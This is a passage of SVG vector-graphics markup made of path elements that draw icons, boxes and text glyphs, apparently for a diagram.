         <path class="fil3" d="M877.8 78.25l-9.28 -5.33 0 -11.28c0,-1.99 -1.35,-4.33 -3.07,-5.31l-7.57 -4.35c-1.75,-1 -4.38,-1 -6.12,0l-7.58 4.35c-1.72,0.98 -3.07,3.32 -3.07,5.31l0 11.28 -9.25 5.31c-1.72,0.98 -3.07,3.32 -3.07,5.31l0 9.33c0,1.99 1.35,4.32 3.07,5.31l7.58 4.35c0.87,0.5 1.96,0.75 3.06,0.75 1.09,0 2.19,-0.25 3.06,-0.75l9.25 -5.31 9.3 5.33c0.87,0.5 1.96,0.75 3.06,0.75 1.09,0 2.18,-0.25 3.06,-0.75l7.57 -4.34c1.72,-0.99 3.07,-3.33 3.07,-5.32l0 -9.33c0,-1.99 -1.35,-4.32 -3.07,-5.31zm-22.96 17.38l0 0 -0.05 -0.09 0.1 0 -0.05 0.09zm-9.3 -36.91l0 0 7.58 -4.35c0.89,-0.51 2.51,-0.51 3.4,0l7.57 4.35c0.89,0.5 1.69,1.9 1.69,2.92l0 11.97 -8.93 5.13c-0.03,0.01 -0.06,0.02 -0.09,0.03 -0.49,-0.5 -1.17,-0.81 -1.93,-0.82 -0.77,0 -1.46,0.32 -1.96,0.83l-0.02 -0.01c-0.02,-0.02 -0.05,-0.04 -0.07,-0.05l-8.93 -5.12 0 -11.96c0,-1.02 0.81,-2.42 1.69,-2.92zm-1.34 41.42l0 0c-0.89,0.51 -2.51,0.51 -3.4,0l-7.58 -4.35c-0.88,-0.5 -1.69,-1.9 -1.69,-2.92l0 -9.33c0,-1.02 0.81,-2.42 1.69,-2.92l9.96 -5.72 -0.07 -0.12 8.98 5.15c0.03,0.02 0.06,0.03 0.1,0.05 -0.07,0.23 -0.11,0.47 -0.11,0.71 -0.01,1.29 0.87,2.36 2.05,2.67 0,0.02 0,0.05 0,0.08l0 0.02 0 10.98 -9.93 5.7zm33.93 -7.25l0 0c0,1.03 -0.81,2.42 -1.69,2.93l-7.57 4.34c-0.89,0.52 -2.51,0.52 -3.4,0l-9.96 -5.71 -0.01 0.01 0 -11c0,-0.03 0.01,-0.07 0.01,-0.1 1.17,-0.31 2.05,-1.37 2.05,-2.64 0,-0.25 -0.04,-0.49 -0.1,-0.73 0.02,-0.01 0.05,-0.04 0.08,-0.05l9.05 -5.2 -0.1 0.18 9.95 5.72c0.88,0.5 1.69,1.9 1.69,2.92l0 9.33z"/>
        </g>
        <g>
         <path class="fil1" d="M848.19 29.63l3.96 9.88 -1.64 0 -1.01 -2.65 -4.39 0 -1.01 2.65 -1.64 0 3.95 -9.88 1.78 0zm-0.86 1.3l-0.05 0c-0.1,0.29 -0.19,0.58 -0.29,0.87 -0.03,0.06 -0.53,1.35 -1.49,3.86l3.61 0c-0.96,-2.51 -1.46,-3.8 -1.49,-3.86 0,-0.03 -0.02,-0.1 -0.05,-0.19 -0.16,-0.39 -0.24,-0.61 -0.24,-0.68zm18.53 8.58l0 -7.71c-0.74,0.71 -1.75,1.34 -3.04,1.88 0,-0.45 0,-0.88 0,-1.3 1.67,-0.77 2.8,-1.72 3.38,-2.84l1.11 0 0 9.97 -1.45 0zm-4.4 0l-8.34 0 0 -1.01 6.17 -7.61 -5.64 0 0 -1.26 7.62 0 0 1.16 -6.27 7.57 6.46 0 0 1.15z"/>
         <g>
          <path class="fil1" d="M831.67 208.45l0 -6.08 8.82 0 0 6.08 -8.82 0zm1.02 -5.11l0 4.19 6.78 0 0 -4.19 -6.78 0zm-1.7 9.84c-0.03,-0.03 -0.09,-0.11 -0.19,-0.24 -0.26,-0.26 -0.45,-0.44 -0.58,-0.53 1.35,-0.93 2.64,-2.05 3.86,-3.33l0.82 0.68c-1.16,1.18 -2.46,2.32 -3.91,3.42zm9.98 -0.05c-1.12,-1.03 -2.42,-2.15 -3.9,-3.37l0.77 -0.68c0.67,0.58 1.6,1.37 2.8,2.36 0.51,0.42 0.89,0.72 1.15,0.92l-0.82 0.77zm4.92 -2.94l0 -0.82 4.24 0c0.13,-0.67 0.2,-1.7 0.2,-3.08l0.91 0c0,1.34 -0.06,2.37 -0.19,3.08l3.04 0 0 0.82 -3.23 0c0,0.03 -0.02,0.08 -0.05,0.15 -0.04,0.09 -0.07,0.16 -0.1,0.19 1.13,0.58 2.24,1.14 3.33,1.69l-0.58 0.86c-0.9,-0.61 -1.96,-1.22 -3.18,-1.83 -0.61,0.68 -1.95,1.35 -4,2.03 -0.04,-0.04 -0.07,-0.12 -0.1,-0.25 -0.06,-0.12 -0.19,-0.35 -0.39,-0.67 2.38,-0.55 3.73,-1.27 4.05,-2.17l-3.95 0zm0.48 -6.47l0 -0.82 3.14 0 0 -1.25 0.91 0 0 1.25 3.28 0 0 0.82 -3.28 0 0 1.26 3.52 0 0 0.77 -0.33 1.59c-0.04,0 -0.07,0 -0.1,0 -0.29,-0.06 -0.55,-0.09 -0.77,-0.09l0.38 -1.5 -7.18 0 0 -0.77 3.57 0 0 -1.26 -3.14 0zm-2.31 9.07l-0.58 -0.72c0.22,-0.19 0.34,-0.45 0.34,-0.77l0 -4.68 -1.26 0 0 -0.87 2.17 0 0 5.5 1.3 -0.91c0.04,0.09 0.05,0.25 0.05,0.48 0.04,0.22 0.05,0.4 0.05,0.53 -0.55,0.29 -1.06,0.61 -1.54,0.96 -0.07,0.07 -0.16,0.16 -0.29,0.29 -0.13,0.1 -0.21,0.16 -0.24,0.19zm0.67 -8.39c-0.51,-0.67 -1.06,-1.32 -1.64,-1.92l0.78 -0.53c0.45,0.48 0.59,0.64 0.43,0.48 0.58,0.64 0.99,1.09 1.25,1.35l-0.82 0.62zm3.67 4.68c-0.48,-0.29 -1.21,-0.64 -2.17,-1.06l0.38 -0.53c0.74,0.26 1.47,0.58 2.17,0.96l-0.38 0.63zm0.82 -1.4c-0.58,-0.35 -1.27,-0.67 -2.08,-0.96l0.34 -0.58c0.32,0.13 0.79,0.32 1.4,0.58 0.32,0.16 0.56,0.27 0.72,0.33l-0.38 0.63zm6.21 5.45l0 -5.59 6.37 0 0 5.59 -0.87 0 0 -0.67 -4.63 0 0 0.67 -0.87 0zm0.53 -6.46l0 -2.8 5.36 0 0 2.8 -5.36 0zm7.24 6.41c-0.03,-0.13 -0.06,-0.3 -0.1,-0.53 -0.06,-0.16 -0.09,-0.29 -0.09,-0.38 0.48,-0.01 0.9,-0.01 1.25,0 0.55,0.03 0.81,-0.2 0.77,-0.68l0 -9.74 0.87 0 0 9.89c0.03,0.93 -0.4,1.39 -1.3,1.39 -0.29,0.04 -0.76,0.05 -1.4,0.05zm-0.34 -2.65l0 -7.43 0.82 0 0 7.43 -0.82 0zm-7.66 -7.43l0 -0.72 6.84 0 0 0.72 -6.84 0zm1.63 1.59l0 1.35 3.62 0 0 -1.35 -3.62 0zm2.22 5.79l0 1.4 1.88 0 0 -1.4 -1.88 0zm-2.75 0l0 1.4 1.88 0 0 -1.4 -1.88 0zm4.63 -2.12l-1.88 0 0 1.45 1.88 0 0 -1.45zm-4.63 0l0 1.45 1.88 0 0 -1.45 -1.88 0zm11.43 -3.66l0 -0.92 4.87 0 0 -2.02 0.96 0 0 2.02 4.87 0 0 0.92 -4.29 0c1.06,2.31 2.65,4.11 4.78,5.39 -0.29,0.42 -0.49,0.74 -0.58,0.97 -2.25,-1.58 -3.84,-3.52 -4.78,-5.83l0 4.96 2.61 0 0 0.87 -2.61 0 0 2.21 -0.96 0 0 -2.21 -2.7 0 0 -0.87 2.7 0 0 -4.91c-1.03,2.47 -2.62,4.46 -4.77,5.97 -0.16,-0.36 -0.36,-0.66 -0.58,-0.92 2.15,-1.44 3.73,-3.32 4.72,-5.63l-4.24 0z"/>
          <path class="fil3" d="M877.8 167.55l-9.28 -5.33 0 -11.28c0,-1.99 -1.35,-4.33 -3.07,-5.32l-7.57 -4.34c-1.75,-1.01 -4.38,-1.01 -6.12,0l-7.58 4.34c-1.72,0.99 -3.07,3.33 -3.07,5.32l0 11.27 -9.25 5.31c-1.72,0.99 -3.07,3.33 -3.07,5.32l0 9.33c0,1.99 1.35,4.32 3.07,5.31l7.58 4.35c0.87,0.5 1.96,0.75 3.06,0.75 1.09,0 2.19,-0.25 3.06,-0.75l9.25 -5.31 9.3 5.33c0.87,0.5 1.96,0.75 3.06,0.75 1.09,0 2.18,-0.25 3.06,-0.75l7.57 -4.35c1.72,-0.98 3.07,-3.32 3.07,-5.31l0 -9.33c0,-1.99 -1.35,-4.33 -3.07,-5.31zm-22.96 17.38l0 0 -0.05 -0.09 0.1 0 -0.05 0.09zm-9.3 -36.92l0 0 7.58 -4.35c0.89,-0.51 2.51,-0.51 3.4,0l7.57 4.35c0.89,0.51 1.69,1.91 1.69,2.93l0 11.97 -8.93 5.13c-0.03,0.01 -0.06,0.01 -0.09,0.03 -0.49,-0.5 -1.17,-0.81 -1.93,-0.82 -0.77,0 -1.46,0.32 -1.96,0.83l-0.02 -0.01c-0.02,-0.02 -0.05,-0.04 -0.07,-0.05l-8.93 -5.12 0 -11.96c0,-1.02 0.81,-2.42 1.69,-2.93zm-1.34 41.43l0 0c-0.89,0.51 -2.51,0.51 -3.4,0l-7.58 -4.35c-0.88,-0.5 -1.69,-1.9 -1.69,-2.92l0 -9.33c0,-1.02 0.81,-2.42 1.69,-2.93l9.96 -5.71 -0.07 -0.12 8.98 5.15c0.03,0.02 0.06,0.03 0.1,0.05 -0.07,0.23 -0.11,0.46 -0.11,0.71 -0.01,1.29 0.87,2.36 2.05,2.67 0,0.02 0,0.05 0,0.08l0 0.02 0 10.98 -9.93 5.7zm33.93 -7.25l0 0c0,1.02 -0.81,2.42 -1.69,2.92l-7.57 4.35c-0.89,0.51 -2.51,0.51 -3.4,0l-9.96 -5.71 -0.01 0.01 0 -11c0,-0.04 0.01,-0.07 0.01,-0.1 1.17,-0.31 2.05,-1.37 2.05,-2.64 0,-0.26 -0.04,-0.49 -0.1,-0.73 0.02,-0.01 0.05,-0.04 0.08,-0.05l9.05 -5.2 -0.1 0.18 9.95 5.72c0.88,0.5 1.69,1.9 1.69,2.92l0 9.33z"/>
         </g>
        </g>
       </g>
       <g>
        <path class="fil4 str2" d="M813.56 423.42l0 -185.35c0,-3.12 2.56,-5.68 5.68,-5.68l71.28 0c3.13,0 5.68,2.56 5.68,5.68l0 185.35c0,3.12 -2.55,5.68 -5.68,5.68l-71.28 0c-3.12,0 -5.68,-2.56 -5.68,-5.68z"/>
        <g>
         <path class="fil1" d="M831.23 332.3l-1.49 0 -3.28 -4.19 -2.7 0 0 4.24 -1.11 0 0 -9.74 4.49 0c2.15,0.07 3.27,0.97 3.37,2.7 0,1.71 -0.95,2.62 -2.84,2.75l3.56 4.24zm-7.47 -8.77l0 3.66 3.09 0c1.7,0.04 2.54,-0.59 2.5,-1.88 0.04,-1.19 -0.8,-1.78 -2.5,-1.78l-3.09 0zm12.1 8.77l-3.42 0 0 -9.73 3.42 0c3.09,0.09 4.68,1.71 4.78,4.86 0.06,3.32 -1.53,4.94 -4.78,4.87zm-0.05 -8.77l-2.21 0 0 7.95 2.21 0c2.45,0 3.67,-1.33 3.67,-4 -0.07,-2.57 -1.29,-3.89 -3.67,-3.95zm6.18 5.93l1.15 -0.34c0.19,1.71 1.19,2.54 2.99,2.51 1.61,-0.03 2.46,-0.66 2.56,-1.88 0.09,-0.87 -0.73,-1.5 -2.46,-1.88 -0.03,0 -0.07,-0.02 -0.1,-0.05 -0.1,-0.03 -0.27,-0.08 -0.53,-0.15 -2.28,-0.38 -3.37,-1.25 -3.28,-2.6 0.1,-1.67 1.26,-2.54 3.47,-2.6 2.22,0 3.51,0.87 3.86,2.6l-1.21 0.29c-0.22,-1.29 -1.07,-1.94 -2.55,-1.98 -1.45,0.07 -2.23,0.63 -2.36,1.69 -0.1,0.8 0.77,1.38 2.6,1.74 0.1,0 0.23,0.03 0.39,0.09 0.19,0.04 0.32,0.07 0.38,0.1 2.09,0.51 3.09,1.43 2.99,2.75 -0.13,1.77 -1.35,2.68 -3.66,2.75 -2.41,0.06 -3.83,-0.95 -4.24,-3.04zm10.41 3.77l0 -5.45 8.64 0 0 5.45 -0.92 0 0 -0.53 -6.8 0 0 0.53 -0.92 0zm-1.21 -5.46c-0.03,-0.1 -0.08,-0.26 -0.14,-0.49 -0.1,-0.19 -0.16,-0.33 -0.19,-0.43 1.96,-0.29 3.61,-0.66 4.96,-1.11 -0.77,-0.38 -1.49,-0.96 -2.17,-1.73 -0.64,0.64 -1.27,1.18 -1.88,1.63 -0.06,-0.06 -0.16,-0.17 -0.29,-0.33 -0.16,-0.16 -0.27,-0.28 -0.33,-0.34 1.44,-1.06 2.55,-2.18 3.32,-3.38l0.97 0.29c-0.1,0.1 -0.23,0.26 -0.39,0.49 -0.1,0.16 -0.18,0.27 -0.24,0.33l6.22 0 0 0.82c-0.9,0.94 -1.91,1.69 -3.04,2.27 1.26,0.39 2.78,0.64 4.58,0.77 -0.16,0.29 -0.29,0.61 -0.38,0.96 -2.25,-0.28 -4.02,-0.7 -5.31,-1.25 -1.28,0.55 -3.18,1.05 -5.69,1.5zm8.59 -4.3l-5.45 0c0.67,0.78 1.52,1.4 2.55,1.89 1.03,-0.45 2,-1.08 2.9,-1.89zm0.34 5.03l-2.95 0 0 1.44 2.95 0 0 -1.44zm-2.95 2.11l0 1.36 2.95 0 0 -1.36 -2.95 0zm-3.85 -2.11l0 1.44 2.93 0 0 -1.44 -2.93 0zm0 2.11l0 1.36 2.93 0 0 -1.36 -2.93 0zm16.24 1.07c-0.03,-0.32 -0.1,-0.68 -0.19,-1.06 0.22,0.03 0.77,0.05 1.64,0.05 1.02,0.06 1.52,-0.36 1.49,-1.26 0.03,-0.29 0.06,-0.79 0.1,-1.49 0.03,-0.36 0.04,-0.61 0.04,-0.77l-4.77 0 0 6.12 -1.01 0 0 -6.12 -2.99 0 0 -0.92 9.83 0c-0.03,1.16 -0.09,2.25 -0.19,3.28 0,1.48 -0.74,2.2 -2.22,2.17 -0.57,0 -1.15,0 -1.73,0zm-6.27 -7.57l0 -0.92 3.19 0 0 -1.44 0.96 0 0 1.44 3.23 0 0 -1.44 1.01 0 0 1.44 3.19 0 0 0.92 -3.19 0 0 1.21 -1.01 0 0 -1.21 -3.23 0 0 1.21 -0.96 0 0 -1.21 -3.19 0zm13.75 5.39l0 -4.09 3.65 0 0 -3.76 1.02 0 0 1.39 5.3 0 0 0.87 -5.3 0 0 1.5 4.24 0 0 4.09 -8.91 0zm0.96 -3.17l0 2.31 6.94 0 0 -2.31 -6.94 0zm-1.5 6.79l-0.91 -0.38c0.03,-0.07 0.1,-0.18 0.19,-0.34 0.58,-0.9 0.98,-1.61 1.21,-2.12l0.91 0.29c-0.38,0.83 -0.85,1.69 -1.4,2.55zm9.7 -0.14c-0.23,-0.48 -0.66,-1.29 -1.31,-2.41l0.92 -0.34c0.1,0.19 0.3,0.58 0.63,1.16 0.35,0.61 0.58,1.01 0.67,1.2l-0.91 0.39zm-6.51 0c-0.07,-0.39 -0.23,-0.95 -0.48,-1.69 -0.1,-0.29 -0.17,-0.51 -0.2,-0.67l0.92 -0.2c0.38,1.13 0.64,1.9 0.77,2.32l-1.01 0.24zm3.08 -0.15c-0.09,-0.35 -0.34,-0.96 -0.72,-1.83 -0.1,-0.22 -0.16,-0.38 -0.19,-0.48l0.91 -0.19c0.39,0.9 0.71,1.65 0.97,2.26l-0.97 0.24z"/>
         <path class="fil3" d="M877.8 287.59l-9.28 -5.33 0 -11.28c0,-1.99 -1.35,-4.33 -3.07,-5.31l-7.57 -4.35c-1.75,-1 -4.38,-1 -6.12,0l-7.58 4.35c-1.72,0.98 -3.07,3.32 -3.07,5.31l0 11.28 -9.25 5.31c-1.72,0.98 -3.07,3.32 -3.07,5.31l0 9.33c0,1.99 1.35,4.33 3.07,5.31l7.58 4.35c0.87,0.5 1.96,0.75 3.06,0.75 1.09,0 2.19,-0.25 3.06,-0.75l9.25 -5.31 9.3 5.33c0.87,0.51 1.96,0.76 3.06,0.76 1.09,0 2.18,-0.25 3.06,-0.76l7.57 -4.34c1.72,-0.99 3.07,-3.33 3.07,-5.32l0 -9.33c0,-1.99 -1.35,-4.32 -3.07,-5.31zm-22.96 17.38l0 0 -0.05 -0.09 0.1 0 -0.05 0.09zm-9.3 -36.91l0 0 7.58 -4.35c0.89,-0.51 2.51,-0.51 3.4,0l7.57 4.35c0.89,0.5 1.69,1.9 1.69,2.92l0 11.97 -8.93 5.13c-0.03,0.01 -0.06,0.02 -0.09,0.03 -0.49,-0.5 -1.17,-0.81 -1.93,-0.82 -0.77,0 -1.46,0.32 -1.96,0.83l-0.02 -0.01c-0.02,-0.01 -0.05,-0.03 -0.07,-0.05l-8.93 -5.12 0 -11.96c0,-1.02 0.81,-2.42 1.69,-2.92zm-1.34 41.42l0 0c-0.89,0.51 -2.51,0.51 -3.4,0l-7.58 -4.34c-0.88,-0.51 -1.69,-1.91 -1.69,-2.93l0 -9.33c0,-1.02 0.81,-2.42 1.69,-2.92l9.96 -5.72 -0.07 -0.12 8.98 5.15c0.03,0.02 0.06,0.03 0.1,0.05 -0.07,0.23 -0.11,0.47 -0.11,0.72 -0.01,1.28 0.87,2.35 2.05,2.66 0,0.03 0,0.05 0,0.08l0 0.02 0 10.98 -9.93 5.7zm33.93 -7.25l0 0c0,1.03 -0.81,2.42 -1.69,2.93l-7.57 4.35c-0.89,0.51 -2.51,0.51 -3.4,0l-9.96 -5.72 -0.01 0.01 0 -11c0,-0.03 0.01,-0.07 0.01,-0.1 1.17,-0.31 2.05,-1.37 2.05,-2.64 0,-0.25 -0.04,-0.49 -0.1,-0.72 0.02,-0.02 0.05,-0.05 0.08,-0.06l9.05 -5.2 -0.1 0.18 9.95 5.72c0.88,0.5 1.69,1.9 1.69,2.92l0 9.33z"/>
        </g>
        <g>
         <path class="fil1" d="M847.4 238.97l3.95 9.89 -1.64 0 -1.01 -2.66 -4.39 0 -1.01 2.66 -1.64 0 3.96 -9.89 1.78 0zm-0.87 1.3l-0.05 0c-0.09,0.29 -0.19,0.58 -0.29,0.87 -0.03,0.07 -0.53,1.35 -1.49,3.86l3.61 0c-0.96,-2.51 -1.46,-3.79 -1.49,-3.86 0,-0.03 -0.02,-0.1 -0.05,-0.19 -0.16,-0.39 -0.24,-0.61 -0.24,-0.68zm17.38 7.43l5.11 0 0 1.11 -6.9 0 0 -0.82c0.68,-1.26 1.71,-2.41 3.09,-3.47 1.64,-1.16 2.39,-2.09 2.27,-2.8 -0.04,-1.09 -0.65,-1.65 -1.84,-1.69 -1.06,0 -1.73,0.63 -2.02,1.88l-1.35 -0.43c0.48,-1.77 1.69,-2.65 3.61,-2.65 1.96,0.06 3.01,0.98 3.14,2.75 0.16,1.15 -0.63,2.29 -2.37,3.42 -1.22,0.83 -2.13,1.73 -2.74,2.7zm-3.24 1.16l-8.34 0 0 -1.02 6.17 -7.61 -5.64 0 0 -1.26 7.62 0 0 1.16 -6.27 7.57 6.46 0 0 1.16z"/>
         <g>
          <path class="fil1" d="M831.67 417.79l0 -6.07 8.82 0 0 6.07 -8.82 0zm1.02 -5.11l0 4.19 6.78 0 0 -4.19 -6.78 0zm-1.7 9.84c-0.03,-0.03 -0.09,-0.11 -0.19,-0.24 -0.26,-0.26 -0.45,-0.44 -0.58,-0.53 1.35,-0.93 2.64,-2.04 3.86,-3.33l0.82 0.68c-1.16,1.19 -2.46,2.32 -3.91,3.42zm9.98 -0.05c-1.12,-1.03 -2.42,-2.15 -3.9,-3.37l0.77 -0.68c0.67,0.58 1.6,1.37 2.8,2.36 0.51,0.42 0.89,0.73 1.15,0.92l-0.82 0.77zm4.92 -2.94l0 -0.82 4.24 0c0.13,-0.67 0.2,-1.7 0.2,-3.08l0.91 0c0,1.35 -0.06,2.37 -0.19,3.08l3.04 0 0 0.82 -3.23 0c0,0.03 -0.02,0.08 -0.05,0.15 -0.04,0.09 -0.07,0.16 -0.1,0.19 1.13,0.58 2.24,1.14 3.33,1.69l-0.58 0.86c-0.9,-0.61 -1.96,-1.22 -3.18,-1.83 -0.61,0.68 -1.95,1.35 -4,2.03 -0.04,-0.03 -0.07,-0.12 -0.1,-0.24 -0.06,-0.13 -0.19,-0.36 -0.39,-0.68 2.38,-0.55 3.73,-1.27 4.05,-2.17l-3.95 0zm0.48 -6.47l0 -0.82 3.14 0 0 -1.25 0.91 0 0 1.25 3.28 0 0 0.82 -3.28 0 0 1.26 3.52 0 0 0.77 -0.33 1.6c-0.04,0 -0.07,0 -0.1,0 -0.29,-0.07 -0.55,-0.1 -0.77,-0.1l0.38 -1.5 -7.18 0 0 -0.77 3.57 0 0 -1.26 -3.14 0zm-2.31 9.07l-0.58 -0.72c0.22,-0.19 0.34,-0.45 0.34,-0.77l0 -4.68 -1.26 0 0 -0.86 2.17 0 0 5.49 1.3 -0.91c0.04,0.09 0.05,0.25 0.05,0.48 0.04,0.22 0.05,0.4 0.05,0.53 -0.55,0.29 -1.06,0.61 -1.54,0.96 -0.07,0.07 -0.16,0.16 -0.29,0.29 -0.13,0.1 -0.21,0.16 -0.24,0.19zm0.67 -8.39c-0.51,-0.67 -1.06,-1.31 -1.64,-1.92l0.78 -0.53c0.45,0.48 0.59,0.64 0.43,0.48 0.58,0.64 0.99,1.09 1.25,1.35l-0.82 0.62zm3.67 4.68c-0.48,-0.29 -1.21,-0.64 -2.17,-1.06l0.38 -0.53c0.74,0.26 1.47,0.58 2.17,0.96l-0.38 0.63zm0.82 -1.4c-0.58,-0.35 -1.27,-0.67 -2.08,-0.96l0.34 -0.58c0.32,0.13 0.79,0.32 1.4,0.58 0.32,0.16 0.56,0.27 0.72,0.34l-0.38 0.62zm6.21 5.45l0 -5.59 6.37 0 0 5.59 -0.87 0 0 -0.67 -4.63 0 0 0.67 -0.87 0zm0.53 -6.46l0 -2.8 5.36 0 0 2.8 -5.36 0zm7.24 6.41c-0.03,-0.13 -0.06,-0.3 -0.1,-0.53 -0.06,-0.16 -0.09,-0.29 -0.09,-0.38 0.48,0 0.9,0 1.25,0 0.55,0.03 0.81,-0.2 0.77,-0.68l0 -9.74 0.87 0 0 9.89c0.03,0.93 -0.4,1.39 -1.3,1.39 -0.29,0.04 -0.76,0.05 -1.4,0.05zm-0.34 -2.65l0 -7.42 0.82 0 0 7.42 -0.82 0zm-7.66 -7.43l0 -0.72 6.84 0 0 0.72 -6.84 0zm1.63 1.6l0 1.34 3.62 0 0 -1.34 -3.62 0zm2.22 5.78l0 1.4 1.88 0 0 -1.4 -1.88 0zm-2.75 0l0 1.4 1.88 0 0 -1.4 -1.88 0zm4.63 -2.12l-1.88 0 0 1.45 1.88 0 0 -1.45zm-4.63 0l0 1.45 1.88 0 0 -1.45 -1.88 0zm11.43 -3.66l0 -0.92 4.87 0 0 -2.02 0.96 0 0 2.02 4.87 0 0 0.92 -4.29 0c1.06,2.31 2.65,4.11 4.78,5.39 -0.29,0.42 -0.49,0.74 -0.58,0.97 -2.25,-1.58 -3.84,-3.52 -4.78,-5.83l0 4.96 2.61 0 0 0.87 -2.61 0 0 2.21 -0.96 0 0 -2.21 -2.7 0 0 -0.87 2.7 0 0 -4.91c-1.03,2.47 -2.62,4.46 -4.77,5.97 -0.16,-0.35 -0.36,-0.66 -0.58,-0.92 2.15,-1.44 3.73,-3.32 4.72,-5.63l-4.24 0z"/>
          <path class="fil3" d="M877.8 376.89l-9.28 -5.33 0 -11.28c0,-1.99 -1.35,-4.33 -3.07,-5.32l-7.57 -4.34c-1.75,-1.01 -4.38,-1.01 -6.12,0l-7.58 4.34c-1.72,0.99 -3.07,3.33 -3.07,5.32l0 11.27 -9.25 5.31c-1.72,0.99 -3.07,3.33 -3.07,5.32l0 9.33c0,1.99 1.35,4.32 3.07,5.31l7.58 4.35c0.87,0.5 1.96,0.75 3.06,0.75 1.09,0 2.19,-0.25 3.06,-0.75l9.25 -5.31 9.3 5.33c0.87,0.5 1.96,0.75 3.06,0.75 1.09,0 2.18,-0.25 3.06,-0.75l7.57 -4.35c1.72,-0.98 3.07,-3.32 3.07,-5.31l0 -9.33c0,-1.99 -1.35,-4.33 -3.07,-5.31zm-22.96 17.38l0 0 -0.05 -0.09 0.1 0 -0.05 0.09zm-9.3 -36.92l0 0 7.58 -4.34c0.89,-0.52 2.51,-0.52 3.4,0l7.57 4.34c0.89,0.51 1.69,1.91 1.69,2.93l0 11.97 -8.93 5.13c-0.03,0.01 -0.06,0.02 -0.09,0.03 -0.49,-0.5 -1.17,-0.81 -1.93,-0.82 -0.77,0 -1.46,0.32 -1.96,0.83l-0.02 -0.01c-0.02,-0.02 -0.05,-0.04 -0.07,-0.05l-8.93 -5.12 0 -11.96c0,-1.02 0.81,-2.42 1.69,-2.93zm-1.34 41.43l0 0c-0.89,0.51 -2.51,0.51 -3.4,0l-7.58 -4.35c-0.88,-0.5 -1.69,-1.9 -1.69,-2.92l0 -9.33c0,-1.02 0.81,-2.42 1.69,-2.93l9.96 -5.71 -0.07 -0.12 8.98 5.15c0.03,0.02 0.06,0.03 0.1,0.05 -0.07,0.23 -0.11,0.47 -0.11,0.71 -0.01,1.29 0.87,2.36 2.05,2.67 0,0.02 0,0.05 0,0.08l0 0.02 0 10.98 -9.93 5.7zm33.93 -7.25l0 0c0,1.02 -0.81,2.42 -1.69,2.93l-7.57 4.34c-0.89,0.51 -2.51,0.51 -3.4,0l-9.96 -5.71 -0.01 0.01 0 -11c0,-0.04 0.01,-0.07 0.01,-0.1 1.17,-0.31 2.05,-1.37 2.05,-2.64 0,-0.26 -0.04,-0.49 -0.1,-0.73 0.02,-0.01 0.05,-0.04 0.08,-0.05l9.05 -5.2 -0.1 0.18 9.95 5.72c0.88,0.5 1.69,1.9 1.69,2.92l0 9.33z"/>
         </g>
        </g>
       </g>
       <g>
        <path class="fil4 str2" d="M813.56 445.4l0 15.5c0,2.02 1.65,3.67 3.67,3.67l75.31 0c2.01,0 3.66,-1.65 3.66,-3.67l0 -15.5c0,-2.02 -1.65,-3.67 -3.66,-3.67l-75.31 0c-2.02,0 -3.67,1.65 -3.67,3.67z"/>
        <path class="fil1" d="M832.86 455.93l0 -0.82 4.24 0c0.13,-0.68 0.19,-1.71 0.19,-3.09l0.92 0c0,1.35 -0.06,2.38 -0.19,3.09l3.03 0 0 0.82 -3.23 0c0,0.03 -0.01,0.08 -0.04,0.14 -0.04,0.1 -0.07,0.16 -0.1,0.19 1.12,0.58 2.23,1.15 3.33,1.69l-0.58 0.87c-0.9,-0.61 -1.96,-1.22 -3.18,-1.83 -0.62,0.67 -1.95,1.35 -4.01,2.02 -0.03,-0.03 -0.06,-0.11 -0.09,-0.24 -0.07,-0.13 -0.2,-0.35 -0.39,-0.67 2.38,-0.55 3.73,-1.27 4.05,-2.17l-3.95 0zm0.48 -6.47l0 -0.82 3.13 0 0 -1.25 0.92 0 0 1.25 3.28 0 0 0.82 -3.28 0 0 1.26 3.52 0 0 0.77 -0.34 1.59c-0.03,0 -0.06,0 -0.09,0 -0.29,-0.06 -0.55,-0.1 -0.77,-0.1l0.38 -1.49 -7.18 0 0 -0.77 3.56 0 0 -1.26 -3.13 0zm-2.31 9.07l-0.58 -0.72c0.22,-0.19 0.33,-0.45 0.33,-0.77l0 -4.68 -1.25 0 0 -0.87 2.17 0 0 5.5 1.3 -0.92c0.03,0.1 0.05,0.26 0.05,0.48 0.03,0.23 0.05,0.4 0.05,0.53 -0.55,0.29 -1.06,0.62 -1.54,0.97 -0.07,0.06 -0.17,0.16 -0.29,0.29 -0.13,0.09 -0.21,0.16 -0.24,0.19zm0.67 -8.39c-0.51,-0.67 -1.06,-1.32 -1.64,-1.93l0.77 -0.53c0.45,0.48 0.6,0.64 0.44,0.48 0.58,0.65 0.99,1.1 1.25,1.35l-0.82 0.63zm3.66 4.68c-0.48,-0.29 -1.2,-0.65 -2.17,-1.06l0.39 -0.53c0.74,0.25 1.46,0.57 2.17,0.96l-0.39 0.63zm0.82 -1.4c-0.57,-0.35 -1.27,-0.68 -2.07,-0.97l0.34 -0.57c0.32,0.12 0.79,0.32 1.4,0.57 0.32,0.16 0.56,0.28 0.72,0.34l-0.39 0.63zm12.31 5.3c-0.03,-0.32 -0.1,-0.65 -0.19,-1.01 0.8,0.03 1.54,0.05 2.21,0.05 1,0.07 1.51,-0.31 1.55,-1.11 0.03,-0.29 0.06,-0.83 0.09,-1.64 0.04,-0.48 0.05,-0.83 0.05,-1.06l-7.96 0 0.83 -4.49 1.01 0 -0.2 1.25 6.85 0 0 0.87 -7.04 0 -0.29 1.5 7.86 0c-0.03,0.58 -0.08,1.4 -0.14,2.46 -0.04,0.58 -0.05,1 -0.05,1.26 -0.03,1.28 -0.8,1.92 -2.32,1.92 -0.7,0 -1.46,0 -2.26,0zm-5.49 -8.43l0 -2.27 10.75 0 0 2.27 -0.96 0 0 -1.35 -8.78 0 0 1.35 -1.01 0zm-0.44 6.02l0 -0.87 8.53 0 0 0.87 -8.53 0zm18.23 2.32c-0.03,-0.32 -0.08,-0.66 -0.14,-1.01 0.13,0 0.38,0 0.77,0 0.48,0.03 0.85,0.04 1.11,0.04 0.87,0.07 1.32,-0.35 1.35,-1.25 0.03,-0.32 0.06,-0.82 0.09,-1.5 0.04,-0.7 0.05,-1.2 0.05,-1.49l-3.76 0c-0.03,0.52 -0.09,1 -0.19,1.45 -0.23,1.76 -1.43,3.13 -3.62,4.09 -0.16,-0.25 -0.35,-0.53 -0.57,-0.81 1.89,-0.78 2.97,-1.92 3.22,-3.43 0.1,-0.42 0.15,-0.85 0.15,-1.3l-2.07 0 0 -0.92 7.86 0c-0.07,1.9 -0.13,3.25 -0.2,4.05 -0.03,1.39 -0.77,2.06 -2.22,2.03 -0.73,0.03 -1.35,0.05 -1.83,0.05zm5.84 -5.65c-2.03,-1.22 